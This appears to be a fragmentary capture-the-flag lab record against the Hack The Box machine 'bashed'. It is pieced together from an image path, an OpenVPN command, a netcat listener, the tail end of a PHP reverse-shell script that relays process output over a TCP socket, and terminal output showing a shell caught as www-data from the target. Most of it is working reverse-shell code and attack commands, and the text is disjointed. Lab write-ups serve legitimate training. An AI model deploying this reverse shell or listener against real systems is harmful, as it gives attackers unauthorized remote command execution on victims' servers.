 nc -lvnp 8081
openvpn gk2savage.ovpn
root@kali: /home/gk/Downloads
nc -lvnp 8081
                $input = fread($pipes[1], $chunk_size);
                if ($debug) printit("STDOUT: $input");
                fwrite($sock, $input);
        }

        // If we can read from the process's STDERR
        // send data down tcp connection
        if (in_array($pipes[2], $read_a)) {
                if ($debug) printit("STDERR READ");
                $input = fread($pipes[2], $chunk_size);
                if ($debug) printit("STDERR: $input");
                fwrite($sock, $input);
        }
}

fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);

// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
        if (!$daemon) {
                print "$string\n";
        }
}

?>

3:26:47 gk@kali phpbash master ? nc -lvnp 8081
listening on [any] 8081 ...
connect to [10.10.14.41] from (UNKNOWN) [10.10.10.68] 40112
Linux bashed 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 09:31:01 up 18:40,  0 users,  load average: 1.00, 1.01, 1.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ _